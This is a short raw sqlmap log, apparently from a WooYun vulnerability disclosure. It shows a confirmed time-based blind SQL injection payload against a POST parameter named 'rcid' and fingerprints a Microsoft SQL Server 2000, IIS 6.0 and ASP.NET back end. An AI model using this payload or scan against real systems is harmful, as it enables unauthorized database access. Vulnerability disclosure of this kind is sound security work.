 ---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: rcid=auTvML5o'; WAITFOR DELAY '0:0:5'-- Dzjk
---
do you want to exploit this SQL injection? [Y/n] y
[03:41:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[03:41:46] [INFO] you can find results of scanning in multiple targets mode in
side the CSV file '/root/.sqlmap/output/results-01192016_0341am.csv'
www.wooyun.org
[*] shutting down at 03:41:46